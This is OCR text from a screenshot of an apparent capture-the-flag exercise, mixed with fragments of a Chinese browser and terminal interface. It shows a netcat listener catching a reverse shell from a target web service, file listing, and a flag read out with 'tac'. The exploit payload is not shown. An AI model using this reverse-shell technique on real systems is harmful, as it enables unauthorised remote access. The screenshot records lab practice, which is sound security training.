 不安全 47.100.220.113:8031/export.php
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
百度一下
47.113.231.242 - WindTerm
导出所
会话 编辑 搜索 选择 转到 查看 模式 工具 窗口 帮助
隧道 X
1.cmd 2.47.113.231.242 3.47.100.220.113
A
会话
导出压
ssh 47.113.231.242
筛选
Looks
导出
[20:07:18] 31 [root@iZf8z1aom2t6apmxi9oyhhZ ~]# nc -lvnp 3344
[20:07:18] 32 Ncat: Version 7.50 ( https://nmap.org/ncat )
[20:07:18] 33 Ncat: Listening on :::3344
[20:07:18] 34 Ncat: Listening on 0.0.0.0:3344
[20:10:51] 35 Ncat: Connection from 47.100.220.113.
[20:10:51] 36 Ncat: Connection from 47.100.220.113:41658.
[20:10:55] 37 ctf@832452c961f3:/home/ctf$ ls
[20:10:55] 38 ls
[20:10:55] 39 0
[20:10:55] 40 this_is_flag
[20:11:03] 41 ctf@832452c961f3:/home/ctf$ cat this_is_flag
[20:11:03] 42 cais_is_flag
[20:11:03] 43 bash: cais_is_flag: command not found
[20:11:12] 44 ctf@832452c961f3:/home/ctf$ tac this_is_flag
[20:11:12] 45 tac this_is_flag
[20:23:40] 46 flag{5b60c60693e3ebf4e32c48c53b2a5f12}ctf@832452c961f3:/home/ctf$ [root@iZf8z1aom2t6apmxi9oyhhZ ~]#
[20:23:40] -
Shell
172.16
172.16
172.16
192.16
47.113
centos
kali
ubuntu
云服务
47.100
2-18